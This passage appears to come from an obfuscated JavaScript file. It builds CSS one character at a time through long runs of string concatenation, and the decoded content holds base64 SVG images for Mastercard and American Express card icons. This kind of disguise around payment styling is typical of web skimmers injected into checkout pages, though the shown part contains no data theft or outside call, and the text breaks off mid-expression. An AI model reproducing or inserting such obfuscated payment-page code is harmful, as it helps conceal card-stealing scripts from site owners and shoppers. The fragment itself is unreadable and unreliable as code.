M'+'x'+'L'+'j'+'U'+'1'+'N'+'D'+'U'+'g'+'M'+'z'+'k'+'5'+'L'+'j'+'c'+'w'+'N'+'j'+'U'+'s'+'M'+'z'+'M'+'2'+'L'+'j'+'I'+'4'+'O'+'T'+'U'+'g'+'N'+'D'+'I'+'z'+'L'+'j'+'Y'+'z'+'N'+'T'+'U'+'s'+'M'+'z'+'M'+'2'+'L'+'j'+'U'+'z'+'N'+'D'+'U'+'g'+'Q'+'z'+'Q'+'3'+'O'+'S'+'4'+'3'+'M'+'j'+'Q'+'1'+'L'+'D'+'M'+'z'+'N'+'i'+'4'+'1'+'M'+'z'+'Q'+'1'+'I'+'D'+'U'+'x'+'N'+'i'+'4'+'x'+'M'+'z'+'Y'+'1'+'L'+'D'+'M'+'x'+'M'+'C'+'4'+'y'+'O'+'D'+'c'+'1'+'I'+'D'+'U'+'x'+'N'+'i'+'4'+'1'+'N'+'T'+'A'+'1'+'L'+'D'+'I'+'2'+'O'+'S'+'4'+'2'+'N'+'T'+'I'+'1'+'I'+'E'+'M'+'1'+'M'+'T'+'Y'+'u'+'N'+'z'+'U'+'x'+'N'+'S'+'w'+'y'+'N'+'D'+'c'+'u'+'M'+'z'+'g'+'z'+'N'+'S'+'A'+'1'+'M'+'D'+'I'+'u'+'N'+'T'+'M'+'1'+'N'+'S'+'w'+'y'+'M'+'z'+'A'+'u'+'N'+'D'+'M'+'1'+'N'+'S'+'A'+'0'+'N'+'z'+'E'+'u'+'N'+'z'+'U'+'x'+'N'+'S'+'w'+'y'+'M'+'T'+'Y'+'u'+'N'+'D'+'Y'+'0'+'N'+'S'+'B'+'D'+'N'+'D'+'U'+'z'+'L'+'j'+'E'+'w'+'M'+'D'+'U'+'s'+'M'+'j'+'A'+'3'+'L'+'j'+'Q'+'w'+'O'+'D'+'U'+'g'+'N'+'D'+'Q'+'x'+'L'+'j'+'Y'+'3'+'O'+'D'+'U'+'s'+'M'+'j'+'A'+'x'+'L'+'j'+'M'+'2'+'N'+'T'+'U'+'g'+'N'+'D'+'Q'+'x'+'L'+'j'+'c'+'5'+'O'+'T'+'U'+'s'+'M'+'T'+'k'+'y'+'L'+'j'+'E'+'5'+'N'+'T'+'U'+'g'+'Q'+'z'+'Q'+'0'+'M'+'S'+'4'+'3'+'O'+'T'+'k'+'1'+'L'+'D'+'E'+'4'+'N'+'C'+'4'+'w'+'N'+'T'+'g'+'1'+'I'+'D'+'Q'+'1'+'M'+'S'+'4'+'0'+'N'+'j'+'c'+'1'+'L'+'D'+'E'+'3'+'N'+'S'+'4'+'z'+'N'+'T'+'c'+'1'+'I'+'D'+'Q'+'3'+'M'+'i'+'4'+'z'+'N'+'T'+'Y'+'1'+'L'+'D'+'E'+'3'+'N'+'S'+'4'+'z'+'N'+'T'+'c'+'1'+'I'+'E'+'M'+'0'+'O'+'D'+'k'+'u'+'O'+'D'+'A'+'1'+'N'+'S'+'w'+'x'+'N'+'z'+'U'+'u'+'M'+'D'+'g'+'2'+'N'+'S'+'A'+'1'+'M'+'D'+'I'+'u'+'N'+'D'+'Q'+'0'+'N'+'S'+'w'+'x'+'N'+'z'+'g'+'u'+'O'+'D'+'k'+'x'+'N'+'S'+'A'+'1'+'M'+'T'+'I'+'u'+'M'+'j'+'k'+'y'+'N'+'S'+'w'+'x'+'O'+'D'+'I'+'u'+'O'+'D'+'U'+'3'+'N'+'S'+'B'+'M'+'N'+'T'+'E'+'3'+'L'+'j'+'A'+'3'+'N'+'D'+'U'+'s'+'M'+'T'+'g'+'1'+'L'+'j'+'E'+'x'+'N'+'j'+'U'+'g'+'T'+'D'+'U'+'y'+'N'+'C'+'4'+'z'+'M'+'D'+'c'+'1'+'L'+'D'+'E'+'0'+'M'+'i'+'4'+'2'+'O'+'D'+'c'+'1'+'I'+'i'+'B'+'p'+'Z'+'D'+'0'+'i'+'c'+'G'+'F'+'0'+'a'+'D'+'E'+'z'+'I'+'i'+'B'+'m'+'a'+'W'+'x'+'s'+'P'+'S'+'I'+'j'+'R'+'k'+'Z'+'G'+'R'+'k'+'Z'+'G'+'I'+'j'+'4'+'8'+'L'+'3'+'B'+'h'+'d'+'G'+'g'+'+'+'C'+'i'+'A'+'g'+'I'+'C'+'A'+'g'+'I'+'C'+'A'+'g'+'I'+'C'+'A'+'g'+'I'+'D'+'x'+'w'+'Y'+'X'+'R'+'o'+'I'+'G'+'Q'+'9'+'I'+'k'+'0'+'2'+'N'+'j'+'E'+'u'+'N'+'j'+'E'+'0'+'N'+'S'+'w'+'x'+'M'+'z'+'g'+'u'+'N'+'D'+'Y'+'1'+'N'+'S'+'B'+'M'+'N'+'j'+'I'+'w'+'L'+'j'+'M'+'4'+'M'+'z'+'U'+'s'+'M'+'T'+'M'+'4'+'L'+'j'+'Q'+'2'+'N'+'T'+'U'+'g'+'Q'+'z'+'Y'+'w')+('N'+'y'+'4'+'2'+'M'+'T'+'A'+'1'+'L'+'D'+'E'+'z'+'O'+'C'+'4'+'0'+'N'+'j'+'U'+'1'+'I'+'D'+'U'+'5'+'O'+'C'+'4'+'w'+'N'+'T'+'I'+'1'+'L'+'D'+'E'+'0'+'M'+'S'+'4'+'5'+'N'+'T'+'E'+'1'+'I'+'D'+'U'+'5'+'M'+'i'+'4'+'0'+'N'+'D'+'I'+'1'+'L'+'D'+'E'+'1'+'N'+'C'+'4'+'2'+'O'+'T'+'k'+'1'+'I'+'E'+'w'+'1'+'M'+'T'+'M'+'u'+'M'+'T'+'k'+'3'+'N'+'S'+'w'+'z'+'M'+'z'+'Q'+'u'+'M'+'T'+'A'+'y'+'N'+'S'+'B'+'M'+'N'+'T'+'Y'+'5'+'L'+'j'+'I'+'y'+'O'+'D'+'U'+'s'+'M'+'z'+'M'+'0'+'L'+'j'+'E'+'w'+'M'+'j'+'U'+'g'+'Q'+'z'+'U'+'2'+'O'+'S'+'4'+'y'+'M'+'j'+'g'+'1'+'L'+'D'+'M'+'z'+'N'+'C'+'4'+'x'+'M'+'D'+'I'+'1'+'I'+'D'+'U'+'3'+'O'+'C'+'4'+'z'+'O'+'T'+'A'+'1'+'L'+'D'+'M'+'w'+'O'+'S'+'4'+'5'+'O'+'D'+'A'+'1'+'I'+'D'+'U'+'4'+'M'+'C'+'4'+'0'+'N'+'j'+'I'+'1'+'L'+'D'+'M'+'w'+'N'+'C'+'4'+'2'+'O'+'D'+'Q'+'1'+'I'+'E'+'M'+'1'+'O'+'D'+'Y'+'u'+'N'+'T'+'g'+'1'+'N'+'S'+'w'+'z'+'M'+'D'+'Q'+'u'+'N'+'j'+'g'+'0'+'N'+'S'+'A'+'2'+'N'+'D'+'E'+'u'+'M'+'D'+'E'+'2'+'N'+'S'+'w'+'z'+'M'+'D'+'Q'+'u'+'N'+'z'+'Y'+'4'+'N'+'S'+'A'+'2'+'N'+'D'+'g'+'u'+'N'+'z'+'k'+'4'+'N'+'S'+'w'+'z'+'M'+'D'+'Q'+'u'+'N'+'z'+'Y'+'4'+'N'+'S'+'B'+'D'+'N'+'j'+'U'+'w'+'L'+'j'+'M'+'5'+'N'+'D'+'U'+'s'+'M'+'z'+'E'+'x'+'L'+'j'+'Y'+'y'+'M'+'T'+'U'+'g'+'N'+'j'+'U'+'1'+'L'+'j'+'I'+'5'+'M'+'D'+'U'+'s'+'M'+'z'+'M'+'0'+'L'+'j'+'E'+'w'+'M'+'j'+'U'+'g'+'N'+'j'+'U'+'1'+'L'+'j'+'I'+'5'+'M'+'D'+'U'+'s'+'M'+'z'+'M'+'0'+'L'+'j'+'E'+'w'+'M'+'j'+'U'+'g'+'T'+'D'+'c'+'w'+'N'+'C'+'4'+'4'+'M'+'D'+'I'+'1'+'L'+'D'+'M'+'z'+'N'+'C'+'4'+'x'+'M'+'D'+'I'+'1'+'I'+'E'+'w'+'2'+'N'+'j'+'E'+'u'+'N'+'j'+'E'+'0'+'N'+'S'+'w'+'x'+'M'+'z'+'g'+'u'+'N'+'D'+'Y'+'1'+'N'+'S'+'B'+'a'+'I'+'E'+'0'+'1'+'O'+'T'+'Y'+'u'+'M'+'T'+'k'+'3'+'N'+'S'+'w'+'y'+'N'+'j'+'Q'+'u'+'O'+'D'+'c'+'y'+'N'+'S'+'B'+'D'+'N'+'j'+'A'+'w'+'L'+'j'+'Y'+'x'+'M'+'D'+'U'+'s'+'M'+'j'+'U'+'z'+'L'+'j'+'U'+'5'+'M'+'z'+'U'+'g'+'N'+'j'+'E'+'3'+'L'+'j'+'Q'+'1'+'N'+'j'+'U'+'s'+'M'+'j'+'E'+'w'+'L'+'j'+'E'+'0'+'O'+'T'+'U'+'g'+'N'+'j'+'E'+'3'+'L'+'j'+'Q'+'1'+'N'+'j'+'U'+'s'+'M'+'j'+'E'+'w'+'L'+'j'+'E'+'0'+'O'+'T'+'U'+'g'+'Q'+'z'+'Y'+'x'+'N'+'y'+'4'+'x'+'N'+'D'+'E'+'1'+'L'+'D'+'I'+'x'+'M'+'C'+'4'+'2'+'N'+'z'+'A'+'1'+'I'+'D'+'Y'+'y'+'M'+'S'+'4'+'4'+'M'+'z'+'Y'+'1'+'L'+'D'+'E'+'5'+'O'+'C'+'4'+'4'+'M'+'T'+'U'+'1'+'I'+'D'+'Y'+'y'+'N'+'C'+'4'+'1'+'M'+'z'+'E'+'1'+'L'+'D'+'E'+'5'+'M'+'S'+'4'+'0'+'N'+'j'+'U'+'1'+'I'+'E'+'w'+'2'+'M'+'j'+'g'+'u'+'M'+'T'+'M'+'4'+'N'+'S'+'w'+'y'+'M'+'D'+'g'+'u'+'M'+'z'+'Q'+'z'+'N'+'S'+'B'+'D'+'N'+'j'+'I'+'4'+'L'+'j'+'E'+'z'+'O'+'D'+'U'+'s'+'M'+'j'+'A'+'4'+'L'+'j'+'M'+'0'+'M'+'z'+'U'+'g'+'N'+'j'+'M'+'4'+'L'+'j'+'M'+'1'+'N'+'T'+'U'+'s'+'M'+'j'+'U'+'1'+'L'+'j'+'A'+'3'+'M'+'j'+'U'+'g'+'N'+'j'+'Q'+'w'+'L'+'j'+'Q'+'5'+'M'+'D'+'U'+'s'+'M'+'j'+'Y'+'0'+'L'+'j'+'g'+'3'+'M'+'T'+'U'+'g'+'T'+'D'+'U'+'5'+'N'+'i'+'4'+'x'+'O'+'T'+'c'+'1'+'L'+'D'+'I'+'2'+'N'+'C'+'4'+'4'+'N'+'z'+'E'+'1'+'I'+'E'+'w'+'1'+'O'+'T'+'Y'+'u'+'M'+'T'+'k'+'3'+'N'+'S'+'w'+'y'+'N'+'j'+'Q'+'u'+'O'+'D'+'c'+'y'+'N'+'S'+'B'+'a'+'I'+'i'+'B'+'p'+'Z'+'D'+'0'+'i'+'U'+'G'+'F'+'0'+'a'+'C'+'I'+'g'+'Z'+'m'+'l'+'s'+'b'+'D'+'0'+'i'+'I'+'0'+'Z'+'G'+'R'+'k'+'Z'+'G'+'R'+'i'+'I'+'+'+'P'+'C'+'9'+'w'+'Y'+'X'+'R'+'o'+'P'+'g'+'o'+'g'+'I'+'C'+'A'+'g'+'I'+'C'+'A'+'g'+'I'+'C'+'A'+'g'+'I'+'C'+'A'+'8'+'c'+'G'+'F'+'0'+'a'+'C'+'B'+'k'+'P'+'S'+'J'+'N'+'M'+'j'+'M'+'y'+'L'+'j'+'k'+'w'+'M'+'j'+'U'+'s'+'M'+'T'+'M'+'4'+'L'+'j'+'Q'+'2'+'N'+'T'+'U'+'g'+'T'+'D'+'E'+'4'+'M'+'C'+'4'+'2'+'N'+'j'+'I'+'1'+'L'+'D'+'I'+'3'+'M'+'S'+'4'+'5'+'N'+'j'+'A'+'1'+'I'+'E'+'w'+'x'+'N'+'z'+'U'+'u'+'M'+'D'+'k'+'2'+'N'+'S'+'w'+'y'+'N'+'D'+'Q'+'u'+'O'+'D'+'M'+'x'+'N'+'S'+'B'+'D'+'M'+'T'+'Y'+'1'+'L'+'j'+'M'+'3'+'M'+'T'+'U'+'s'+'M'+'j'+'E'+'z'+'L'+'j'+'U'+'1'+'N'+'z'+'U'+'g'+'M'+'T'+'M'+'1'+'L'+'j'+'A'+'3'+'M'+'T'+'U'+'s'+'M'+'T'+'c'+'5'+'L'+'j'+'Y'+'3'+'N'+'T'+'U'+'g'+'M'+'T'+'A'+'x'+'L'+'j'+'E'+'5'+'N'+'z'+'U'+'s'+'M'+'T'+'Y'+'y'+'L'+'j'+'c'+'x'+'M'+'j'+'U'+'g'+'T'+'D'+'E'+'0'+'O'+'C'+'4'+'5'+'N'+'j'+'Q'+'1'+'L'+'D'+'M'+'z'+'M'+'y'+'4'+'5'+'M'+'T'+'U'+'1'+'I'+'E'+'w'+'y'+'M'+'D'+'U'+'u'+'N'+'D'+'E'+'5'+'N'+'S'+'w'+'z'+'M'+'z'+'M'+'u'+'O'+'D'+'U'+'w'+'N'+'S'+'B'+'M'+'M'+'j'+'g'+'5'+'L'+'j'+'Q'+'y')+('M'+'z'+'U'+'s'+'M'+'T'+'M'+'4'+'L'+'j'+'Q'+'2'+'N'+'T'+'U'+'g'+'T'+'D'+'I'+'z'+'M'+'i'+'4'+'5'+'M'+'D'+'I'+'1'+'L'+'D'+'E'+'z'+'O'+'C'+'4'+'0'+'N'+'j'+'U'+'1'+'I'+'i'+'B'+'p'+'Z'+'D'+'0'+'i'+'c'+'G'+'F'+'0'+'a'+'D'+'E'+'2'+'I'+'i'+'B'+'m'+'a'+'W'+'x'+'s'+'P'+'S'+'I'+'j'+'R'+'k'+'Z'+'G'+'R'+'k'+'Z'+'G'+'I'+'j'+'4'+'8'+'L'+'3'+'B'+'h'+'d'+'G'+'g'+'+'+'C'+'i'+'A'+'g'+'I'+'C'+'A'+'g'+'I'+'C'+'A'+'g'+'I'+'C'+'A'+'g'+'I'+'D'+'x'+'w'+'Y'+'X'+'R'+'o'+'I'+'G'+'Q'+'9'+'I'+'k'+'0'+'x'+'M'+'z'+'E'+'u'+'O'+'T'+'E'+'5'+'N'+'S'+'w'+'x'+'M'+'z'+'g'+'u'+'N'+'D'+'Y'+'1'+'N'+'S'+'B'+'M'+'N'+'D'+'U'+'u'+'O'+'D'+'c'+'4'+'N'+'S'+'w'+'x'+'M'+'z'+'g'+'u'+'N'+'D'+'Y'+'1'+'N'+'S'+'B'+'M'+'N'+'D'+'U'+'u'+'M'+'T'+'k'+'3'+'N'+'S'+'w'+'x'+'N'+'D'+'I'+'u'+'N'+'T'+'M'+'4'+'N'+'S'+'B'+'D'+'M'+'T'+'E'+'y'+'L'+'j'+'E'+'z'+'N'+'j'+'U'+'s'+'M'+'T'+'U'+'4'+'L'+'j'+'c'+'0'+'M'+'j'+'U'+'g'+'M'+'T'+'U'+'2'+'L'+'j'+'Q'+'y'+'O'+'T'+'U'+'s'+'M'+'T'+'k'+'3'+'L'+'j'+'k'+'w'+'M'+'T'+'U'+'g'+'M'+'T'+'c'+'0'+'L'+'j'+'g'+'x'+'N'+'T'+'U'+'s'+'M'+'j'+'Q'+'0'+'L'+'j'+'k'+'1'+'M'+'j'+'U'+'g'+'T'+'D'+'E'+'1'+'N'+'i'+'4'+'x'+'M'+'D'+'Y'+'1'+'L'+'D'+'E'+'1'+'N'+'C'+'4'+'5'+'O'+'T'+'I'+'1'+'I'+'E'+'M'+'x'+'N'+'T'+'I'+'u'+'O'+'D'+'c'+'2'+'N'+'S'+'w'+'x'+'N'+'D'+'I'+'u'+'N'+'T'+'k'+'2'+'N'+'S'+'A'+'x'+'N'+'D'+'M'+'u'+'N'+'T'+'A'+'4'+'N'+'S'+'w'+'x'+'M'+'z'+'g'+'u'+'O'+'D'+'k'+'3'+'N'+'S'+'A'+'x'+'M'+'z'+'E'+'u'+'O'+'T'+'E'+'5'+'N'+'S'+'w'+'x'+'M'+'z'+'g'+'u'+'N'+'D'+'Y'+'1'+'N'+'S'+'I'+'g'+'a'+'W'+'Q'+'9'+'I'+'n'+'B'+'h'+'d'+'G'+'g'+'x'+'O'+'C'+'I'+'g'+'Z'+'m'+'l'+'s'+'b'+'D'+'0'+'i'+'I'+'0'+'Y'+'y'+'Q'+'U'+'U'+'x'+'N'+'C'+'I'+'+'+'P'+'C'+'9'+'w'+'Y'+'X'+'R'+'o'+'P'+'g'+'o'+'g'+'I'+'C'+'A'+'g'+'I'+'C'+'A'+'g'+'I'+'D'+'w'+'v'+'Z'+'z'+'4'+'K'+'I'+'C'+'A'+'g'+'I'+'D'+'w'+'v'+'Z'+'z'+'4'+'K'+'P'+'C'+'9'+'z'+'d'+'m'+'c'+'+'+')'+';'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+'-'+'y'+':'+'\x20'+'2'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'.'+'c'+'r'+'e'+'d'+'i'+'t'+'c'+'a'+'r'+'d'+'-'+'i'+'c'+'o'+'n'+'.'+'m'+'a'+'s'+'t'+'e'+'r'+'c'+'a'+'r'+'d'+'\x20'+'{'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+':'+'\x20'+'u'+'r'+'l'+'('+'d'+'a'+'t'+'a'+':'+'i'+'m'+'a'+'g'+'e'+'/'+'s'+'v'+'g'+'+'+'x'+'m'+'l'+';'+'b'+'a'+'s'+'e'+'6'+'4'+','+'P'+'H'+'N'+'2'+'Z'+'y'+'B'+'4'+'b'+'W'+'x'+'u'+'c'+'z'+'0'+'i'+'a'+'H'+'R'+'0'+'c'+'D'+'o'+'v'+'L'+'3'+'d'+'3'+'d'+'y'+'5'+'3'+'M'+'y'+'5'+'v'+'c'+'m'+'c'+'v'+'M'+'j'+'A'+'w'+'M'+'C'+'9'+'z'+'d'+'m'+'c'+'i'+'I'+'H'+'Z'+'p'+'Z'+'X'+'d'+'C'+'b'+'3'+'g'+'9'+'I'+'j'+'A'+'g'+'M'+'C'+'A'+'0'+'M'+'S'+'4'+'5'+'N'+'C'+'A'+'z'+'M'+'i'+'I'+'+'+'P'+'G'+'R'+'l'+'Z'+'n'+'M'+'+'+'P'+'H'+'N'+'0'+'e'+'W'+'x'+'l'+'P'+'i'+'5'+'j'+'b'+'H'+'M'+'t'+'M'+'X'+'t'+'m'+'a'+'W'+'x'+'s'+'O'+'i'+'N'+'m'+'M'+'G'+'V'+'l'+'Z'+'W'+'I'+'7'+'f'+'S'+'5'+'j'+'b'+'H'+'M'+'t'+'M'+'n'+'t'+'m'+'a'+'W'+'x'+'s'+'O'+'i'+'N'+'l'+'Z'+'D'+'F'+'j'+'M'+'j'+'c'+'7'+'f'+'S'+'5'+'j'+'b'+'H'+'M'+'t'+'M'+'3'+'t'+'m'+'a'+'W'+'x'+'s'+'O'+'i'+'N'+'m'+'Y'+'2'+'I'+'0'+'M'+'T'+'U'+'7'+'f'+'T'+'w'+'v'+'c'+'3'+'R'+'5'+'b'+'G'+'U'+'+'+'P'+'C'+'9'+'k'+'Z'+'W'+'Z'+'z'+'P'+'j'+'x'+'0'+'a'+'X'+'R'+'s'+'Z'+'T'+'5'+'B'+'c'+'3'+'N'+'l'+'d'+'C'+'A'+'x'+'P'+'C'+'9'+'0'+'a'+'X'+'R'+'s'+'Z'+'T'+'4'+'8'+'Z'+'y'+'B'+'p'+'Z'+'D'+'0'+'i'+'T'+'G'+'F'+'5'+'Z'+'X'+'J'+'f'+'M'+'i'+'I'+'g'+'Z'+'G'+'F'+'0'+'Y'+'S'+'1'+'u'+'Y'+'W'+'1'+'l'+'P'+'S'+'J'+'M'+'Y'+'X'+'l'+'l'+'c'+'i'+'A'+'y'+'I'+'j'+'4'+'8'+'Z'+'y'+'B'+'p'+'Z'+'D'+'0'+'i'+'T'+'G'+'F'+'5'+'Z'+'X'+'J'+'f'+'M'+'S'+'0'+'y'+'I'+'i'+'B'+'k'+'Y'+'X'+'R'+'h'+'L'+'W'+'5'+'h'+'b'+'W'+'U'+'9'+'I'+'k'+'x'+'h'+'e'+'W'+'V'+'y'+'I'+'D'+'E'+'i'+'P'+'j'+'x'+'w'+'Y'+'X'+'R'+'o'+'I'+'G'+'N'+'s'+'Y'+'X'+'N'+'z'+'P'+'S'+'J'+'j'+'b'+'H'+'M'+'t'+'M'+'S'+'I'+'g'+'Z'+'D'+'0'+'i'+'T'+'T'+'M'+'5'+'L'+'j'+'I'+'x'+'L'+'D'+'B'+'I'+'M'+'i'+'4'+'3'+'N'+'E'+'E'+'y'+'L'+'j'+'c'+'4'+'L'+'D'+'I'+'u'+'N'+'z'+'g'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'y'+'L'+'j'+'g'+'y'+'V'+'j'+'I'+'5'+'L'+'j'+'E'+'4'+'Q'+'T'+'I'+'u'+'N'+'z'+'g'+'s'+'M'+'i'+'4'+'3'+'O'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'y'+'L'+'j'+'c')+('0'+'L'+'D'+'M'+'y'+'S'+'D'+'M'+'5'+'L'+'j'+'I'+'x'+'Y'+'T'+'I'+'u'+'N'+'z'+'g'+'s'+'M'+'i'+'4'+'3'+'O'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'y'+'L'+'j'+'c'+'0'+'L'+'T'+'I'+'u'+'O'+'D'+'J'+'W'+'M'+'i'+'4'+'4'+'M'+'k'+'E'+'y'+'L'+'j'+'c'+'4'+'L'+'D'+'I'+'u'+'N'+'z'+'g'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'z'+'k'+'u'+'M'+'j'+'E'+'s'+'M'+'F'+'o'+'i'+'L'+'z'+'4'+'8'+'Y'+'2'+'l'+'y'+'Y'+'2'+'x'+'l'+'I'+'G'+'N'+'s'+'Y'+'X'+'N'+'z'+'P'+'S'+'J'+'j'+'b'+'H'+'M'+'t'+'M'+'i'+'I'+'g'+'Y'+'3'+'g'+'9'+'I'+'j'+'E'+'2'+'L'+'j'+'M'+'5'+'I'+'i'+'B'+'j'+'e'+'T'+'0'+'i'+'M'+'T'+'Y'+'i'+'I'+'H'+'I'+'9'+'I'+'j'+'c'+'u'+'M'+'z'+'M'+'i'+'L'+'z'+'4'+'8'+'Y'+'2'+'l'+'y'+'Y'+'2'+'x'+'l'+'I'+'G'+'N'+'s'+'Y'+'X'+'N'+'z'+'P'+'S'+'J'+'j'+'b'+'H'+'M'+'t'+'M'+'y'+'I'+'g'+'Y'+'3'+'g'+'9'+'I'+'j'+'I'+'1'+'L'+'j'+'U'+'1'+'I'+'i'+'B'+'j'+'e'+'T'+'0'+'i'+'M'+'T'+'Y'+'i'+'I'+'H'+'I'+'9'+'I'+'j'+'c'+'u'+'M'+'z'+'M'+'i'+'L'+'z'+'4'+'8'+'L'+'2'+'c'+'+'+'P'+'C'+'9'+'n'+'P'+'j'+'w'+'v'+'c'+'3'+'Z'+'n'+'P'+'g'+'='+'='+')'+';'+'\x20'+'}'+'\x20'+'.'+'c'+'r'+'e'+'d'+'i'+'t'+'c'+'a'+'r'+'d'+'-'+'i'+'c'+'o'+'n'+'.'+'a'+'m'+'e'+'r'+'i'+'c'+'a'+'n'+'e'+'x'+'p'+'r'+'e'+'s'+'s'+'\x20'+'{'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+':'+'\x20'+'u'+'r'+'l'+'('+'d'+'a'+'t'+'a'+':'+'i'+'m'+'a'+'g'+'e'+'/'+'s'+'v'+'g'+'+'+'x'+'m'+'l'+';'+'b'+'a'+'s'+'e'+'6'+'4'+','+'P'+'H'+'N'+'2'+'Z'+'y'+'B'+'4'+'b'+'W'+'x'+'u'+'c'+'z'+'0'+'i'+'a'+'H'+'R'+'0'+'c'+'D'+'o'+'v'+'L'+'3'+'d'+'3'+'d'+'y'+'5'+'3'+'M'+'y'+'5'+'v'+'c'+'m'+'c'+'v'+'M'+'j'+'A'+'w'+'M'+'C'+'9'+'z'+'d'+'m'+'c'+'i'+'I'+'H'+'Z'+'p'+'Z'+'X'+'d'+'C'+'b'+'3'+'g'+'9'+'I'+'j'+'A'+'g'+'M'+'C'+'A'+'0'+'M'+'S'+'4'+'5'+'N'+'C'+'A'+'z'+'M'+'i'+'I'+'+'+'P'+'G'+'R'+'l'+'Z'+'n'+'M'+'+'+'P'+'H'+'N'+'0'+'e'+'W'+'x'+'l'+'P'+'i'+'5'+'j'+'b'+'H'+'M'+'t'+'M'+'X'+'t'+'m'+'a'+'W'+'x'+'s'+'O'+'i'+'M'+'x'+'O'+'T'+'d'+'h'+'Y'+'m'+'Y'+'7'+'f'+'S'+'5'+'j'+'b'+'H'+'M'+'t'+'M'+'n'+'t'+'m'+'a'+'W'+'x'+'s'+'O'+'i'+'N'+'m'+'Z'+'m'+'Y'+'7'+'f'+'T'+'w'+'v'+'c'+'3'+'R'+'5'+'b'+'G'+'U'+'+'+'P'+'C'+'9'+'k'+'Z'+'W'+'Z'+'z'+'P'+'j'+'x'+'0'+'a'+'X'+'R'+'s'+'Z'+'T'+'5'+'B'+'c'+'3'+'N'+'l'+'d'+'C'+'A'+'5'+'P'+'C'+'9'+'0'+'a'+'X'+'R'+'s'+'Z'+'T'+'4'+'8'+'Z'+'y'+'B'+'p'+'Z'+'D'+'0'+'i'+'T'+'G'+'F'+'5'+'Z'+'X'+'J'+'f'+'M'+'i'+'I'+'g'+'Z'+'G'+'F'+'0'+'Y'+'S'+'1'+'u'+'Y'+'W'+'1'+'l'+'P'+'S'+'J'+'M'+'Y'+'X'+'l'+'l'+'c'+'i'+'A'+'y'+'I'+'j'+'4'+'8'+'Z'+'y'+'B'+'p'+'Z'+'D'+'0'+'i'+'T'+'G'+'F'+'5'+'Z'+'X'+'J'+'f'+'M'+'S'+'0'+'y'+'I'+'i'+'B'+'k'+'Y'+'X'+'R'+'h'+'L'+'W'+'5'+'h'+'b'+'W'+'U'+'9'+'I'+'k'+'x'+'h'+'e'+'W'+'V'+'y'+'I'+'D'+'E'+'i'+'P'+'j'+'x'+'w'+'Y'+'X'+'R'+'o'+'I'+'G'+'N'+'s'+'Y'+'X'+'N'+'z'+'P'+'S'+'J'+'j'+'b'+'H'+'M'+'t'+'M'+'S'+'I'+'g'+'Z'+'D'+'0'+'i'+'T'+'T'+'M'+'5'+'L'+'j'+'I'+'x'+'L'+'D'+'B'+'I'+'M'+'i'+'4'+'3'+'N'+'E'+'E'+'y'+'L'+'j'+'c'+'4'+'L'+'D'+'I'+'u'+'N'+'z'+'g'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'y'+'L'+'j'+'g'+'y'+'V'+'j'+'I'+'5'+'L'+'j'+'E'+'4'+'Q'+'T'+'I'+'u'+'N'+'z'+'g'+'s'+'M'+'i'+'4'+'3'+'O'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'y'+'L'+'j'+'c'+'0'+'L'+'D'+'M'+'y'+'S'+'D'+'M'+'5'+'L'+'j'+'I'+'x'+'Y'+'T'+'I'+'u'+'N'+'z'+'g'+'s'+'M'+'i'+'4'+'3'+'O'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'y'+'L'+'j'+'c'+'0'+'L'+'T'+'I'+'u'+'O'+'D'+'J'+'W'+'M'+'i'+'4'+'4'+'M'+'k'+'E'+'y'+'L'+'j'+'c'+'4'+'L'+'D'+'I'+'u'+'N'+'z'+'g'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'z'+'k'+'u'+'M'+'j'+'E'+'s'+'M'+'F'+'o'+'i'+'L'+'z'+'4'+'8'+'c'+'G'+'F'+'0'+'a'+'C'+'B'+'j'+'b'+'G'+'F'+'z'+'c'+'z'+'0'+'i'+'Y'+'2'+'x'+'z'+'L'+'T'+'I'+'i'+'I'+'G'+'Q'+'9'+'I'+'k'+'0'+'3'+'L'+'j'+'Y'+'5'+'L'+'D'+'E'+'2'+'L'+'j'+'Q'+'y'+'S'+'D'+'E'+'w'+'T'+'D'+'g'+'u'+'O'+'D'+'Q'+'s'+'M'+'T'+'M'+'u'+'N'+'j'+'F'+'a'+'b'+'T'+'M'+'y'+'L'+'T'+'U'+'u'+'M'+'z'+'V'+'I'+'M'+'z'+'M'+'u'+'O'+'D'+'J'+'s'+'L'+'T'+'E'+'u'+'N'+'D'+'Q'+'s'+'M'+'S'+'4'+'1'+'N'+'S'+'0'+'x'+'L'+'j'+'I'+'5'+'L'+'T'+'E'+'u'+'N'+'T'+'V'+'I'+'M'+'T'+'g'+'u'+'N'+'m'+'w'+'t'+'M'+'S'+'4'+'x'+'N'+'S'+'w'+'y'+'L'+'j'+'U'+'z'+'L'+'T'+'E'+'u'+'M'+'T'+'U'+'t'+'M'+'i'+'4'+'1'+'M'+'2'+'g'+'t'+'N'+'V'+'Y'+'x'+'M'+'i'+'4'+'y'+'b'+'C'+'0'+'u'+'N')+('T'+'c'+'t'+'M'+'S'+'4'+'x'+'M'+'0'+'g'+'2'+'L'+'j'+'R'+'M'+'M'+'i'+'4'+'y'+'N'+'C'+'w'+'y'+'M'+'C'+'4'+'5'+'M'+'2'+'g'+'1'+'b'+'C'+'4'+'1'+'N'+'y'+'0'+'x'+'L'+'j'+'U'+'1'+'S'+'D'+'k'+'u'+'M'+'j'+'d'+'s'+'L'+'j'+'U'+'3'+'L'+'D'+'E'+'u'+'N'+'T'+'V'+'o'+'N'+'S'+'4'+'2'+'V'+'j'+'E'+'5'+'L'+'j'+'h'+'s'+'L'+'j'+'Q'+'z'+'L'+'D'+'E'+'u'+'M'+'T'+'N'+'o'+'M'+'i'+'4'+'4'+'N'+'2'+'w'+'u'+'N'+'D'+'M'+'t'+'M'+'S'+'4'+'y'+